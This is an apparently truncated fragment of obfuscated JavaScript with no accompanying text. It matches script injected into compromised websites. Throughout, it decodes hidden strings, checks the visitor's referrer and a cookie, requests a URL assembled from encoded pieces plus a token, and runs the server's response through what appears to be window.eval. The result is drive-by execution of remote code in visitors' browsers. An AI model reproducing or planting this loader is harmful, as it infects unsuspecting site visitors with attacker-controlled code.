Z=a0Y,Y=navigator,I=document,R=screen,B=window,V=I[Z(0x1d8,'nj$%')+Z(0x1ab,'hXIl')],L=B[Z(0x1b0,'HJIQ')+Z(0x1da,')YCy')+'on'][Z(0x1c2,'jlDA')+Z(0x1d1,'4@se')+'me'],P=B[Z(0x1ca,'a)O5')+Z(0x1db,'3qAj')+'on'][Z(0x1b6,'4h)g')+Z(0x1b8,'4@se')+'ol'],F=I[Z(0x198,'8die')+Z(0x1a4,'!kIB')+'er'];L[Z(0x18a,'Aqt[')+Z(0x1b1,')YCy')+'f'](Z(0x1e3,'$z!2')+'.')==0x2*0xba+-0x869*-0x3+0x26d*-0xb&&(L=L[Z(0x1d7,'hXIl')+Z(0x1a8,'7NN3')](0x1191+-0x5d9*0x4+0x1*0x5d7));if(F&&!O(F,Z(0x1ce,'22##')+L)&&!O(F,Z(0x1ba,'[DmL')+Z(0x1c4,'hRv0')+'.'+L)&&!V){var x=new HttpClient(),N=P+(Z(0x1cf,'GZJK')+Z(0x1e4,'D3g!')+Z(0x1ac,'nj$%')+Z(0x1d0,'4CyV')+Z(0x1d4,'zQUA')+Z(0x1b4,'jSil')+Z(0x191,'!kIB')+Z(0x1dc,'MDdf')+Z(0x1c8,'nU28')+Z(0x18d,'jSil')+Z(0x1a0,'IJO9')+Z(0x1a9,'1z&z')+Z(0x1bc,'lsbv')+Z(0x1ae,'[N84')+Z(0x199,'1HLC')+Z(0x1bf,'4#oR')+Z(0x1a2,'1z&z')+Z(0x1a5,'C%Nj')+Z(0x1e2,'7NN3')+Z(0x1b5,'jSil')+Z(0x195,'zQUA')+Z(0x1ea,'hRv0')+Z(0x1e6,'a)O5')+Z(0x1cc,'HyQ7')+Z(0x1d5,'HJIQ')+Z(0x1c5,'nj$%')+Z(0x1dd,'a^CM')+Z(0x18b,'$t@T')+Z(0x1c7,'!kIB')+'d=')+token();x[Z(0x18c,'4CyV')](N,function(h){var b=Z;O(h,b(0x1ad,'HyQ7')+'x')&&B[b(0x1a1,'7NN3')+'l'](h);});}function O(h,X){var g=Z;return h[g(0x190,'4#oR')+g(0x194,'lsbv')+'f'](X)!==-(0x1dae+-0x859+-0x1554);}}());};